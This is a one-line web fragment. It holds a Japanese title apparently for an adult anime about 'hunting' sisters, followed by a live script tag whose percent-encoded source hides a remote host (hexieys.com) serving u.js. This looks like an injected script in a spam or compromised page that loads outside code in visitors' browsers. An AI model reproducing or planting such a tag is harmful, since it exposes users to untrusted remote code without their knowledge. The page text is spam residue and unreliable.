 [milky] 股人タクシー 獲物2 姉妹狩り・玲名と瀬名<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>